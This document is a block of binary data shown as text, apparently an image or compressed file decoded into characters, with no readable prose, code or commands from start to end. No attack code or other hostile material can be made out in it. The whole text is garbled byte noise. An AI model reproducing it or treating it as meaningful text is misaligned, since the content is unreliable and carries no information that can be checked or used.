$��<6'PrhĔɆ�8��2[��y�0�lBSR�M��U �ӦP���0��O�`0�R"v���H&5���aP�qv�����4K��m�iK�)�)/<�I�����ް�&���M�|�"��^�'!7H��	���?���[@D�E�5$-�UD�pġ}�<�.�"�$�-nmK�P�()j�
i�8���"������T*tԂq��0n���s���B?��f�NpkȬ���Q��>����e��'�+�:z/��9�� 0�-{�^p�'.�w���&4���Rk&�ÛY��umT�]�f�^�U�̼k.�H���
]H�FY�k��+�SXX\��f@�5-��O��m"�r<�����xZn�a�Zy�Y��@@`[.���(񢻨|������#��{hT#�v�F�(�ud��t<;"L<_YX8"����-s��)M�le�`�7 �|zi���`�L�7M[�v�P��̒P���
3�*L�\2#�j�YX�c�mqL��5�1��?�uSn�-ƥ�����0���
�;p�
��v�6�V���9 y�C"C.bf/��Q����D$��r�sրڍ���n�X6Q��`���6ʑ�b�zE�;j]��(�H�&�hQ��&��a)�u�A��2	���%�j2��I�R��h�R���4��J������)�0�8���/%S�2����3(]̏6���̇L0W�Z�om�^�-���V�=�!�ax�$��X��E��c�S�����g�Y,���!;�!��̟���$��xhn��b� ���.�(DU沿'�*
�u���ۈ+��%����Ҫ�է���dM��۷��cW�LZ���6h�R��)�h6��G�*�s�ɭc*��A}��g>�_xel�0BT��� O@��q�K�
��ƚ���a�F��.��3���z�ds��ㆶa�{f.�Ò6��1o�1p�����j����x*���u��k�#k2�
�]���  
ڄ*�+�-��?~ˍq92өл��8��H)c����J=����&=b�3�$�8DA��!8)C�4�{�M�c��E#/Fs��$e��C�Z� �9PqA�ƀ%J`�5X%�?��������Kȵ��`� ���I���d��(�� �z��۾�p�za�Ә�m�p��J@̡��� ����!�~-R,��j7L�X�El�?��E�L��Т�j�$�P�����(��i�fDƒ�����їl�*��M�;�2��a��D1%E�. ����!h��E3��N2����yD�K��� ����Cr��xě
�+��[�b�%���C�OSe�0R�2�B��@@Ǽ��z
hj��)>�#��p;���o�O-�r�Ql�k�St�X�Ƌ��92&�@Z��i�yP��� ��+���,sAb\H����J�U��A#2�A�t���l=���.�;p��X gA\��tTG���E�Ge`�d��L�$|T�.�����!�+�9 � G��C�C8�b����U��2T&��.�6�;&'�?�(t��i�ʬ���X�;N�1q����t��<��J����IX2��y
�	��
2������Y�	�	�b�#�p6;�	��;
�X�2S�g�����XCJK����I����@��M!6
;�����IdH�J�K���7�*;$��ꋃ̴��"8 �90� ��ɤ��x�Nk0S ���5Y��ܐ?[(G�����Z�2p�ּʍY�H�W�8����q`�O�������h�&��"b"#
�����ILο�!!*�L ��(�Т|{J�čb���¦`$��q8)OY#y��4s�8J�\#!�&�Zˍ۸�Z%QS����.T�z��G�|�0��9͝4���(�C��L :S�4P��+��������ȴ�����k)��$���g �Fp+W�ı�1o�&�M�t�tʻ�@}�IsCU�� ����I*Uş���s 8�@0+�����3�-���w��Pۃ��s�I��7
m��X=A�
�kt�2�D�Q<�Ƶ\���h:������\�mT]*�[�05Z�� .9�����c��s5�s��l��0?���1�A=U~���I�����ϛ�Y��C�et(�D�B�ی���!嶙Do;��R�{ ���&��l�@X\�(��"�	=|5�a/F�΅&G���*A4
%���<���ʥx81�2�W��S��#�#��#��L�����A
�*��#�/4P�m/L�!�)r�T��HD���7���{�3衃�H�%�;d:�$�^��s�OԔBՐ��ؾ#I�1!C�L�#buZ�l+� ��c��qN#R2#�Z����}��V�ɞ� ��q���ڐ/�7�휹�v=�4��fK1��9����)T�9�FÅĪ��3X���@��T�� �P%ƨؙ���PDE���YE��? Y�HC2\���{����uߺ�.I�L��ٜ��l�dD�c����T����J�)�)��^���ϴq(Vl{�H��Z�ѧY��,��b�-��$��UNyX ~ӟ��/ղ.���\ ���;���Z6��A��S�����f����R�nT\�A�>{�@r�Et�FT-DP�j�w���u��9GޙD��U���P�B]���>(߭ᷧ�ȝpٌ龇e� A��]"D8ް�+6u;�Hƍ�+!@��%^\ob^�'(N�$��2�z�'x�!�}�#�|r�(�R�U�nv����@_B�<5�(tmḝ[G�B��c�93ʊ���4��yF�YO�:)4"3c`1�I�o4E���s�F���LJ����
N�J���@�����;�Q�� H4�c��5PaPU���^�׀i�+L��CCy:�Iѭ���B�ƃ	����z~6?9!L��1q��o��(�| A^a2k�'���<v۬�@.6�oN��,c�^]�U�҈Zk�lgW� C����|�y�i,��g�uO��� B���H٣��:q�O�md��������ͽ\��` r���p�q��I]�2i)a �%Wr�C2�H��e�����L��i�+D]��r��Bڌ��J,潈�8���"@o,� �M!M�]I�2�,2����-p���cË�[�3�un��ha���.��,*~)/�|V�����J��J?vFリ`��+��&�$T䇹.��H��>/������c>�� 4���C1�F5�a�6t��N~�a�k^0��e飵������K>$�S�PY=����KC��Qң}�(�bs�EjeN"��p[*���R��R����J+�	#>P�v�(�n�yUvuـI��]�*q���G~��$)�h�1�[+8����"Yjp��&����ԔѿD�
�`�lU��Z��j�#(4,�ęNMӸ�P��ֽ�|��ݠ�8&�]o�q����k:�1��2�����o,prf����Ѳ�'�"�#�nq�ڰENnM��E�]�<-�"�Sw���Q+�k�B�I4�c����A��99;����\��`]�<�O��OA����������B}�$5N�]X:�Bx����G��UeN&��0_��]��~v��q���n���+
�4��k�` �gb'��kS��}�x�΂��(N2N}*�����ݖ�.�^|���r}{ۣ� ��i���9d�et���g��S��s�� N�e��ņT�1�ĸ�G�+�z��m.�C���XC�l�g:R_�
�d�	�8�Uǀ{����p�+� �����9�lT���NC���i�tX�	&,3���R
�B!���i^�DO��"�'�%<(}���"���jd�������km���m_�M�C4��2�O��+��1aF�1��8to����s����?8�u\�r����(Зe���h��^X�J������Ss H"��L*�L�1�H��� �L ��Z��i�5���T�T���b�\�?"bx�(X�����1iPi����������
�IZ
��ꠠ�p�`� ����:K��+�j�۫,<<l<�!e0U&�t��40PP}-ݔ��6U'���hH(B�a�1� B0�>R�xoX��o��E��X�^!C�4H�d)��+eZ�qA�7f\�`<#���E�>_*�� ]L�3a��i��M�2w�Kp�; 0���ہF"�c	���&X���lڠy}���I�z��d�JE��y�[�!u�(Ef�?��Sd����uI0����8=��iT�R�)�:��+T�teV +X���H���1ԢS+�-�O�&�f��ܶ�E)�M^/��2:���7$/��}�Z�>]�����Q�h��#f:�#��`D
�dɼ(UJ5ʀ*��8}��M1�@w�aE`��R�dPa$`N>G��V�1q�oܴ��I���aZZ�W�r�1o�{� �(��w���P��%�E�	d�EF�d���
h�$+��B�)��B�i�a���t��g^��@6�l(nh.�[m��E��0w���� ��=	��@؅��?TH`��(A�@�$�G�y�u��F�}$_�yZ_^{ �`���~��tӪ�S �(�JMP �t$@�AŇST5U7Yu���e#��lzppQ�"]oh[E�ܕҨ
��B:
J�#�����UJ�c�,9����hW��Y�Yj�Jhƀ	pjaLL����4٨	1WѨE�[�΁W_����/�i�"��A;���]������x�v|�>�a��M4$&}��{�8���q1UA/��*����SɹZQ�c(�iR P�=Fἇ8���_Q�Vo'��"�$�eb�`]۠�,΁-����ר(藞���y$�]r���"i���� ,\�fA+W�6j���o1�j��I�Ԭ����	{�m~�F3.DN��5'��ǵs��D�'u�0��_0�9ݎ�7�=`����=��}{"�ߧ$���T���\�O��S�;����w x�Y���w^Ӛ�S#��2qoe6eehZs�Vj�7��-ΰ�$������ˇ��qxM]��C$�8"i�1�PRe@���N`�#f�Q�-!lt#��"���07j�� ��&ټ�(X�t�'8ߡ�d���:|wx<����l���wZ���&q��]�1����6���e���Ħ��Em&����
8#���f�!  T�PT��
�
˱��?��Xp��f㬡POo�jQ�\�7@`]0JA�� df�c��8�  �G���W��"G/Y<Is��L�n!����5�R.���p�=TB3}(I �n
̨�}��r��9���H����x�Yw �ED�, �� ��0V�"<G���t/FCK�����rUv���g�X�q-j��S����]G4rm:��4;�N�	��@4���E͈��-8��o>:�̩���o����E�O	���R���
'�pL�JX1�Z�-���5V��
pb��2�%�?"��b=�ת
�cw!KH�������w���\�A
gP�b�׳�iʌ��^�9Q�2?����vGV�g}b �Z�7A��G��)<9!����&�R�6���6R�uhE*-I����b̟�YlA�Z�{ G���q3�xѲH� ����9d�&�����T�eWW]f��ծ��l
�X�z��K&[ �Y2%�	���u�y��i��x]��"�J�<����3X3"�Sj�J�@*߾�dx���W���q�dI�0`?`u���B#g���I�m�}mG͔&$�0�uC��R:�!�i!���$Bz���+��h�q�0!.Q���`W_���TeXC�lL�F�d����0�!5[�*���mB�>QuةN���ߺ'�7����s�@�՝���Ci� W��d<�Fғ`N�HD���?M��pd�x��Ɗ�y_?�� �Dh���\��G��D��l_|���Z���C�0�m�eo��M�߿8/���Ѹ",�K,�H�.�s#�T��ME����b�3IH�f�]�Em�����7�����P����9p��^V��llb��8M��1�E��ό,Xx�t�ð��Q�N�lO0\'J��
)9l�
��h�)�![�!�b[k��d7�vg͇��Ur����SB�4�t�2�S-ە�L ���亇�(��+�J�S�Rk�J0bj9�� �.��n�F�����-��r�������%:��x���JvF�c�(Tu�h��Ibq�t8;r)셄��"��*o4!@?��,�/ܓ��5&�P9fO#��$��٪��ϺMj�uH��L��\�ѯ��[�F�Z�k�\�?:ԣm�iǋ�����=��BרQ�f�B���f�rk�O$�%�ؠ��%����~6�)�yǺ�y���J,�:��Dx}�_�W<�� �uo�(����xdd`��3�an"�yŦY�{��uvwtDP�FGp��j�EH��jTs��?�U,��Z783�6f@s���wU��-2�{��F�I��-!�s��|H$��S�m4K�F$��dPv}��V:�fQ5�aGvX&�v� ��0��~�@7��H(wB�@DQJ��l� �;w�' �'(JG(�2��� '��5r Sg	F��`��gq�*�U| �sHS#&�^��q�;Sscb��iT#?2i
b2�G�5��u��g@��b7�kB��S|1�4<	�&"�;'.^`(o���Q!ZΗ\TGb}��$�L��
�Cc70gxLÆ�h�:�V@o���d@{�zā#� <�D��1 soE��o��J����c(��g��x<�p'F�f)����F1�=<Wq��{��ly�^�R�Nt��k�>�d%gQLa k#eR�g@p�b��`��,��F+1*RAS<�=@�c�w<F*58��9�.��T�S>�\ZX
\H������!e[�u��aRndR-vMt�iV@u���wu5}(3�t�EU�v"�V.I��N�^8�'�+�� ���h	Љ�Xf�:xi�H�"�2B�rb#��1�2A�7�aDS^C�x����gB@��Փ��UC�]�Ȩc<g�H).o4.%G5:��i$#NHEou*����AΨ8�a)$tmb�d�`�ǀ��%j���s�~]� mPs�v�H����&xpl�q��_�S�iq6_pVw����tD�hڹW��W�)F�p�iᑥ�O�G��&�"����W)_��s��FY�YF�V�h'�1.�"�';��/�]pX�ǘsb�˹�׌Φy��|cl��_V�1X�8T�4�XO�x$�3�����%4$v�6TC�I&pWfҀZ�p-���n� �8�3d�D2!3��c'�	E��(�y_��A� \��N�%�� $�X�AX
H��`6���FS�|�2�5���6FV�Fi}0�I[��;ȣo�La&f8�!!�[V�4��)	MZ4�'��G��d�B=��0���uc�]]��Ȟ�ILf����`���w�n�����@x3���S�WޔVs6�sf�$�#��a����x2�W�EX� �S���	!X�O�ð[��Gq�T|@�'�AT(83:6?��_P	�i0QZp7��Z���B�����:	��+A�H�P��|�7J�s&jS߁tғ���.	�BuؖK'tBb�9c�uS[���Th��^VqG���Q��I��sJ�a�gE�L_��}�;�!�VX����NHW��`:S�c���=�����"9�+H�Pz?:�F��)
���IU�j�e�-xC��0��E��aW<�)�A�ڢ�UA��tS�l����T�D�]J
�q�ٞl�}�Uv旵�:޷ ��I*r-n1��0��I�B��X*�8��3�wW���^�#R(x�Ā�V�P�E<�I>�p��)��p�ְ�ɰ����ڰ}�+��F4�آ2���UA, ��'�b,�R�&�X�A�~`V�C8!W�?�Xl��S��D��5�����}����#ĥa�B]/t�Y�
�m���H��w���U��Ib[���-�I��)18v
�y���1��qɡMv�W��<PX���t�g��W{���p�`��=݃yֿ����YJ�5֩�0yKd��o�q�/�E{p��\�Z@i��FR�o�g�B'S;�A�ɂ�|rF�P��(���aK�껔�T[ƎU��W[vɛ��f����>�Ƞ�,�˟�I�br����={�G��i��Ŭ��_lAx�#qK�ֱJ�̐ӷ�����^I�����s{�Ε��9������P���VS4�!�k� ���k�F��oM-�3�������cƌ�,AA�S��c.!���xq��lK��ʑ� 	c0G���|��c����X	7�EaU��L�P�Y.R��b��L� �fU3�ؚ�"z��^��w��V��Nd��鋾+S��¨������|Fu�F�*b�Χ(!E����s޲s���Q�Eѧ����6�����郣K�:�7���IyS�t_D|���58�����XX}Q6ҥ�dՕ0�+��Ŵ�K�`�i	H���;����|�Lj�6�n��b��(�pQ�r�Xw_a<N�'�"ՇX3�Y'/Sh�1�䁑o���ˑ�i�G��w�xHt�\7��r�e�! HD<I�{]��V�\ɦ[��*t<-V3�tr�M���V��J�\�@�	� ��l/�
��}�g�f�� Qڦ=Б�� Nn�k E�Ar����-���S��=�v���iz�w&���Vx6�����D�K�.���ѳԙ�(4�������;��W�@AQ�����_C�c� #	�`��<7;��kkB�~~=c�T���an��W�V:���2(���쨍�d"�\ԗٔ�8��}Yv�[WC�sLaڱ�ژPn ��ez�j !�r�h��Vy��ⲝ��G����G���zG���'zR2u�V�V_~��z���:��R`K^�火��Q>֣"�I�q^���^^�]^�e���J^���������ؽ5JE�+���y3�y�EKh�%���G���\��<���$�n�<]5��^���P�p`�-�6��񉘰r1	�Ι���s��Ԟ�tʺ�_��;��G����C2x�Y��y�g�2g�Ak�����kO����{�=�u|��]�l� Zޢ%WD���22d�Rws����E�G�L?����&FIqQ��ϸ��'Sy�DxѸ��F�Ս#}#4/sϬ~/�{}�9�u�����
	ϡ(�Y���4�q�^iY�\&�h���|����{|�qO����o��2<\LY;�D�����A3ĝS1�������:����fD�ܽ��z�bP��>A���A�EqH���n����;�����,��(�<�Z�-��|Pt��j��-���x���D���I���d�auu��k/����e�7�@`0h
�B$�X86����:J�2�\ ���"�j�)l�&b8 u��N���t���. ��1$ D�Q��qQ$��Q�#�R�Ó�R�R4@�q��ұVq����$��P��@8��L��8�+Y+�J��//P���ڎp���;�cB|0���@��� ~�>^ ���^`޿���{�P�`B�
��h�ԑ�N>|5��S�>� H�R0c�dy���3eδyӦ��8y����g�S�( z�ѣX�`ੁ#J�\��D��V�l��5K�5Y�< gA_ن`�%c�@���(�Z7t��2�C�G��A�C�J�+.��q)[�=aR�j�$M���k�3hF�B��tʌň�#Dfd�L�+�6�v�u�&��G�� "'nP�>08=0^�~��4�g�?���{��`Å�K�w�v���{{<?�#|AuG`�9W���`'k��^�q��'�L�&�@����Ш
���)���j�&�pb�f��b�d�Z&�$PSB-�����-�X@�7p��������Q��;,�Jr��0N0Il�c�G<!E�E�dX2qd3Z"I��ļ�+5�:ڏ����MD+n��.߂{&��~ӭ�9��G=��+������������:� �� C}�;�*��:鈣H�p�ӣ�xD���	A%�b�I@ (�� ��jep�Yp@�$�@��8CCU���C��j�D��b�Y�J��NSb�h��v� H*/���pLo�s��K=C��OS:���6c�(�21)/Q���H�,��,)射O1�Xr	an:*3�Z��5���6��q�j�ۭ=�@�T:��q� �0MpGRyj��"D̡�;��4Q��)�h�2���wh�OrI٣���`�[�U [݂@Y<0�o������(���"4|с�<d"�6�u,$Ndsc�(ÁQ\�D%��X�M@�Nt'�O �R�I<�$�� ;��ND�߃E�0G����V9R�PD��1`ϗԆf��S�d��B��#7�?�e<���x;s�O ��ی5/i��Q�3�����G��C#� %zҡ�/�;w0nv�#��:���4��c@X_��l3�U��X��l[������)x�	Kq �(���e[�����,a Y �����?�&Єg0��9�]����ҩwfK�#bL�)�I����`���`)c��^��ϥ�^&����`��C h�]����̧��ѝ삲��=x1�pat��yk<�`.Q��5�;@�&\H3��|���>0U���; ����i7�J�,���V]2&1� �@��AB9���6�m@'PP�_e7�h6����|�"imkEc�
�!A���:D�2���Oc�i~dr*�:��*���|q�1�D��F'�Ih�S2�#>�I����jΔ!h�X;�--hd��&���HFF~2/������4��K�+ߡ0��͡"���=ԇ��䁡�K�F�'�B��|A���� XM�Ri�X: Of Wc��KmR�	�W�9'4A`Y��[�f��Xb0�F�`-_� oxc4`-h��y�>e�������RI&A/��0L>b&��p�\b�Z֘�✔��ĪH1ܽ�s�(�g߼h�t9�*c��H�2�ن.�	�&Y
F��z�� ��F��R�C���C>�e���%��S(���4SSUۿM�ꦰ��KAٓ���l%L�@T��̢M3���fq�m)�[��7�-�oت*S���2�s�� ��M!oG\e\�ԩ	��n��@�α�9ݬ̖8c�&1�2���9V�B��`g� �;-b̒�,��q.uqu�u�c��F�|w	�:���B��fٻ�7|��EG�ҙlCmc�9�R�8��]l6?��^��`��ឭ�c#��+@���d&Y�\�j���,j���AR��ս����,��nύ�~4Lh�R
�����{n���#f�q9)q��6!c�ʠ�S�kd �_���aQ4��x_��LW��J"\[�Ұ����Wjv�.	pB2�م���^V��8{��6�R�R�ԑ�Һ�C�o!��CɝAF� @�ָF�H٥r�'�mz������-o��Em.�J�.��H� 3�U��eV�`0Q&��xg���ӑ��)0��s���$��7���W]Gg�*�n1C<U��z`���8B�/,��Nw�㢧��<\�ԩΰH&��#G.!		�t�X{C��g}�b���@?��5�G�=���k�Ӌ�e�!x|�6HU� \�_��+nӴ��-[K����h��v����eu{уbN�-����!�/�Z=���"."65p�ףf*��G2��t��q	�ӄ���y·2�X�g
ð��j�e������+rZ6,�ͺ)�e���4�9��ѰJoQ���.R�I�<�����.�#����l\u��x�R�1�H���T�k����Nӛ�}��2M��Sq��N7��=w5K��i����=�2D�[�A?�l
�jX! ��x��j��h�&�����_��(�I@�жĚZ�^g����3vA��*���R.�����"���Έ��H�h�z�]~�>$癖n�*kJ#ղא�������90
ƴo|��jl�l,<�����o$ C��eX�ڨ ɼW�Ok
'�o�⏹����@��6HZh)��%-ʬE>��삂�4Z! 0jNjx����u��~��f�M1��:��
���aB�u��H@�O���~a�pg�RN�4f�j����Hj�8P��f��!0>�9���>bh-�'���t푞Gz��|�q8J�z,�g<,��G{���6�,p˥�FۚL��o��V����k��č
nJ��p������xi��P�4� B[��Y�� �`���� KD �ȱm�T��a8�_<�1����D2�$_��`r��bGaLr�$�R#�TB&]1���x&�N褱tp�V�S�	���y>EՈ�4�#��q����mQ�6k���bl<���MS����
2�א,�Ц����i �-�߲+�l�
���ޒ ��E�֬�@��b02��~�)�hpv���aH�F�E�eDo����R!�%j�dgv�TT����	e����l#�n���R��k��>�k�&�O��&��`/.���1S�P��C$R�	��*����!�����,,������>�,D��@�-�g��Y�.߲���2��˒��� ��fC�^��"@��B �
s���~"�$�P*���I.}�F�9D�B?�2Ԋ0�1 �u<8@=̤�Zq��p���c`��P�Nr�q�����]n�9�#d�!��Ĝo*�3Ŷ�*�ŠqŴ�
g�9���i������o&xe,�}Bm�K��K����	~"W@�&̰@�@
^����@����$4�N�N��/�O�tN�4OC�S �N�44��G\RP����NC����^�c���2�,�F��I�&UTG�TK�TO�T��0���U�iv�R&iV��O�*�n�%I�3��W��(Oq�I�.Y�5�0SI�#[g.G��Zo�yޅyu�H�G�G\u�a��.��\�{�����S$��4H`0�U�5��+rjs]f�q~�_!k7/���|d`i�o�V��
Ua�a�aUb�f�t���a�#4 R'iR�k�(�$��Y���H��"�SQUfg�fk��6�r* t�g5)]2Hf�]�ua{%!a�Z�W�uf!iYUe�j?�[a;�]�Fc&%�֬,u��Z�U��5i#��U\K�Ru��\KV][�%O['gP�	~��o�u������.��/l3�jak�l�`��.�]&�O��O�ubqs-�V��V9@V')b7����*@� B�v��:�C;6jK�\%�WFu4�fw�w{�aF�i�F]��Od�4�tOM�Qy���y�WX�$e�6z�vY�u��]�	an7i��Z�d��U4S�YӶm�ul)�$Z�U�Vk��Z���]l^�Ɇ�DHhv]�_�5�7rm��8�_�`y�r	�hUy�]#�b9�V37y�OO1W=8y��Qu�0$uR�Uj-�}?�R/�U��B?�wo�Q5u�3=Cg���Bt'i�e�O���1�Pm7�4����Iz��i���7O{}�z��2Z2r�lǗl�~j��0&��ȖZ_�i��a��h��}�c=f�x�3��8HÆ�r9�xqxq�Ir�q%�`)��7Wa5X�+�O=X�%vv�Q�X��V�QHT7*@T_uj��Z��Yo�tl��sX�e��Dz)�U�x%gQ)�V�i�e;�k��XY~55��h�Y�
#��QjCf�$��8��x���8�v��6���mɶe�$4��a�dZ�d=�aՏ�il5p�W�����8��y_�p-,q���7�s/7�-٠;w��w�]zQ�4�bAvtA `_��}��\OV]�U���B	m�O������>z�ATN�WhmH��iYǕ��^�כ{�vW��S/�~C���<vX���9\�X�@��J�v#ok����7�_A�:^G�u4�����]�6^�]E���U�9�8��`W`����w_!Vb)�N�J`���۰�, �[h�P��r_�__�ts�G^Gd'Uv=�=�v��kYg�L�S��3Q����j��}q��C^��3���l�^���U����$�X}]6���i7��y��X|��l]�c�C;�J����w�m�s�9Y;A�~�ٕ���y��O}ѽ�r&�q�Z������D��#���Vz,H8@���\���@��g��/�V5���bg�UT�u-UvA�G<�C�-�7�U[�s8�G/g_\H��>8�gg�"��Q�Vi��y�z��vi�uS�v�+�Y�k�X4Z�ZZ�U���F��U
�
�oڲ�շٹ���[���U�������U9�I\7�O����r�E�*��{p�{�1��):1�������K��O8Y9]_ك2�.2�F���	�E���	�Q{�?�fcY2�hg[u�d��8W󴲕�G�Iz;�똊��X����ky�x��Y+g�{��Y��w]EZx��-�_���g��mW��zo�2�7��bP��O)g]�v��U�㺟Y���������!��/���
�%����}��� ��h�ԑ��F��.. L��/���8ٛ�և��A�e���$�����4��	W����8~m�v[2�z�-�vk����v�W�i�3�7\��}y^�I�n��tf>�]�dݹ�	�8� ��^꧞����^�����U0�#`��+�/.\?������~��]�Wa9 ��c�_1���FU�:���v��n���2^�u؆��Pχ�����9�jr�4rz�ѵ�55��x���tÊO�eSr^ha���yܟ�}���_g�޸n��H������|�����_�}_Z�˾�)֗�t
�����������Uq�!�X�e�xߍe8#���׌3��_�'��K�j�a�UN'��_�S����5i� �B���2�G#( �N���T�E"���'�	\��'�zd�،7<�~��t��(w�trR�WR��ԇA��#d��$e��%f�f#@B�g()��)j�*F�*�k��,��n�Dm�騩�h) ǁ��2s�(FsE���C6�^�[6��u��:{��;��<���U���4�V]�r
TU�(Y�M�3P�x�bD��B���Ұ"Ec�*�JG3v±�Ç��Ѭ��;9m��b�� 6-j�(RL��	#6��0U������/Z��r��+��R�@-+��S3�̖aA
��6��qw�N8�s�)�.�����FFd~���Us	�x�2�"R.vde�ċ�<��д�Cq>^���� ��޽.�ٴ�m����D^�a_,W�2o�����h�E�j=UB��&��)묮(L Oaׯ�:��2�ͨ��
���l4�Y��M+�4�K�@q��)� ��!B>���>�y��!Dv
A�m�VG�ya�D��������O?	qE �!I�XQgd1���D�7�hS�n�t�?���~p�!T�I9%��D��Rd��Z�KU�i
VYm5y��j��K���U�Yh��o��� �a@[�iЀ����8���a������&�Ρ���@X� 0 إh�3\�� ?��Ek�h��V GA	DU"��B0`��*����  @�J ԗ�ȩ��*�R�G!]4$^E�f���ʆ�K��I2ɤKkHQ%��J)�t[ZG�u�M�
��I�{BUPA�m��z�9��|�(�.�)Ȓ@�����<2�#K �Zd�,�@pͥ��1h�&&K��2s`,7 4I�H��q5�D���s�5�o l����@����)=�(`�
�l�X��X�5,�����=�U�Og@���¹�co@�3A���b.������J��[sػ9�W�[�XW�y]T�du/T ���sPA�m��K-����9��B���,;<��*�����,+�hO�l$  �4?i+l�I�7�5G�/:p�����5��Xև5��\`P&�����bQi  ���)QD�I`#���X��j��r"����d����� ��%yPI�-Xم&�א��$L� ��B�b]3���� �x��ۄ�"/��K���]�a�� q
�.�4���`���tq�8�N̨)���$� e� �#ͤ
d`%�3�� T���l�����$�ƬjP`Gm� 	�Ml�@"ـ@�oc��Z览2�YE��O�%�ws�
�q���-}�+���s� 8�llS�c�?bEJ ��I(B0b3fX�3�@$��sP���]� ���)ԅ$��9H�$<��u:b��l�;�)Ot����@#�
��tR�?[ቩ�u�  =D�	l0��P] &�\\e�O�.�	���wl��ཡ���J��쐼W΂���E�3�Yt*�!� �ҁHT@cědX�>X�m'��$B�*5�X�d:�f3k�o1��Hv��|e:ha���1�L�;��:4��k��,�����k~�H�g��@S_3�������U(�5�����%���	Gw�v�P�94HAr�vM�9�$"=!��sv +�$�i	P�"�P�9Y��u�T�P�l��	]5剨h�e~P/�"����P�F�
� Y�P], Ndĝ��'���rr��َ5�fd�w�b��8�Rg�IJ��S�\�'_Ɓ���G���:0סm�|bH�5�W�u�B�k@(_�}LD�����+���m�BY��\*ͭY�]k %�ҭE ` ��.hl�i�$})�,S(��L��-9Ayq,��x���}3g�x�
2��Ei�jK�e�~� x�g��#��̕s#���Z����@O���ПM�b�������C��
LW\�@s�.�􉍖��|��OU�"o�����Md��^n�@@�!kֻo!᷎+�bGAV�v��i`"ѫ�>�2���e�ߪ��	;4\�Ī!�Z�k�G��ն�Q��T�,2虉�8g ����5�V�"@�L�L�=���<�1d��>D�x�h���I����M�Wt��fd `�+�S����#�\OtZ`h��t�[%�v���%�\�������IH�W��ts�Y(�vL�g��Qx���e��N�J�16�� ����@݁2� u�p�r��3@�|�������$Kh�䭊g�
,0i�E��h[-�fbEDO�������KRh3 ���2܍�������0@��c�_��5|;g1",6��d���Y�2��L�E��|0E����2���V,\J�,b�,q4�K<��`[ub2����I�
�ީ�^�)��\,`"� ��F@B������ԇ�m�����Y H���)����4�o�:�L�E/�����&�
P�A\X�T]�{�Th��۵Kт����dȠD`��)���dM�ed[�	B ��J�Q��Xg|��$�W���MRu���gdU�@�a%���J6��t�deA�^�a�]M�x��%���&�$���kM�#�$���TBŅ�!�%_���1�B�ч�D�.�\~�K8�E�5�.̜%�pE���I�	��lR��TW� Xb�L�B,�-��-|E ]O U�=�N�h̦E@iU�}} �=���0��p���L;��vA@H��ϲM��ZL�Z��} ���L�(#��ᡁ�q���^Օ���c4�ɉX۰���g������M�!�KL�dLV��7\���?A!e�^Q4 �͜h�<��>�=�Bh�>�S���u�K����a.�@��p� ��a#XCQ Lч�LG"B�w��������O��hH�Q}P]ή�ԑ�tbN���d��ЗR�X��+&��	��T`�O��_!F'=`>D�U�I�҇M^t�
�������&&�,X@\Y�g0��`����a�f�L���D(�4�4����H�CPt�]+0Β�˔m7}H���^0G@�=ABB6��^y���h��~�m�fmf%�
CZ�[��H>��Ѥ(�.L��s5���F�� �̕��@E8���]Nwu,��
���`<F�&�]�}@�Ȯaà�O�Z~%�5��|�H�#���%F��D���'M���)�׃$
.>ܒ�!A�U��A@П\8���,�]Y�[9��,"� ���D)��, ���� �/Zk�H����(6�DK�dN�d��dPA��nǏF�f)$lf0�V�i�@ғ�<���#H_=�& _!ƦF�fY. �F6��p�p:��� �� 
*x������!"�JaJ��Ϩ�*ځ�� �"IڅڮM��}  آ��8������i���P���^�6@T@�O��C��Lb�>��-qeLމ���ϨQ�D ��%ȧ��J��c����(�,`@ �_�<P%�ht�lXH��(�ַ��d}ȹ�6y�=:dv�����^�%�Q��Ĺ&&��m��-6ĥSh�#��A�Hl��+���q�(�E2#-h�m��e�.N�p�!�M���i�-"ʌS{��Ω��a, JU��~��Ϙ��ˮ	�S1 �5�'�g:��/$�̨�dS&~fۡ�C��P
�/�"c̨/�`$�����p( ����H��X˸E�� ���A�g��
���H���9��3)�2:Z�ik����h7܆�k��hg��jE�F������Yi$�A��>*$%m
���	$, X�B�)�����j�B������8��VL�F���B��xE
6���&��R���u�-�D�.�$欪�����|�� ��X����O�ʰ��E��3�0O-���P�6��h�EPb����fJ�P^D�+�Mڤ(���q[���I�(B�^�de����S�b+�^��fӎ�R̜kA.Q�^g�#�<�:���MB@�+��=�!m����殔,�&�����#` �Y�p����c��7G���j�*��+��6$�$�[쑝����,�\��� ���!=�@ݠ��8�: R�eo�lg�$e:d����&V����B(4Lά-��P��`��$A���FCh�	�=p�֪�h@�JJ����`� �����;���޺d� QL�4ΓQ�6��d&&p���Ql�$|��)�9aƁ�_�����$,dlj�s�ui�@@S�[�p���0@#l���	".��=�F'��N^����B�W\h��0K��n ��l��P�0/��
����-�"VH����&@DW���C�ډA��-���^H[�E�1�_EM�ěn��$�f��&����)iL�����*υ�/��f[5�x������H�1��P8�KCfeأ,s�;�2�.���P̒d����<a��	���S��u%ܖ��5�[[���U�
��V5����&t�àgD�	E�M�+H@`w@p
'��.@��M�v�ͤ���<�#��5ڲՇ��"������~������L�����nҢ>R���M��54�5�ń��v��M`@�DJ�A��euh���yF�X�ƈ��P���۬ٖ�0����݈4�i��F��3M�v�^��z�α�7	�!
8;�Ys!%��?�֖qY���f�%d&�^�]@j]i���f.�$vŉ0K����`K9q�\���-H �I�tԜ����)�����he 1Qw��</�$��'�J	�O*��<V|
�ұ(�1���p/m�:l�Ճ,��،M���X�����O��� ��l7����q�����G�5fP d
D��PT-( 'o9�HIhG�h��he�^8����r�������GF&8�l5�;��=GI�?jB�Z�A�&��_��"��r�&8��,N��J�V��Ӗd�3����K0���e�ph(��, �J�l[]�M��3+ ��@?��*o-�qr+��3�40I#(�~�H������N�Ew�� �X���H9�D�����ț��[�����L@�`>zܐ��0�~+��^�9�1��#"�Vv�x�o�p����:�߿h�*�p_�p�sI��::%�h$�t���I��#�,(��@<۸sj,�x͒'I���Р;,�1L��p���?���I l�C�Dy=���K4Vly:$�6֧6fm��ƃ4�RH�(5Њ%ޭ�L Ψ(9<�'��@$�(�E���4��w�~�((�MV|h��^U�Ɵ�_�䔫�Aٶ~���>q����i�)I����k�v�˿��k���<Ђ[��#$��I'$<i�%5�����Ĩ�!w�:�@(��v�j��)��)�y�o( �W��:(ڲ}�@/���SU Sz]D�3���FR�!6��@9��&H����.H
�BgtZc�.���QF��d����(�1��(��33��E���B%A�E��(��N�FHB3�ŀ����39�=�=\]�=\Z�Y�ZY�b�cdd�d��b�h�i�j�k�l�m�n�
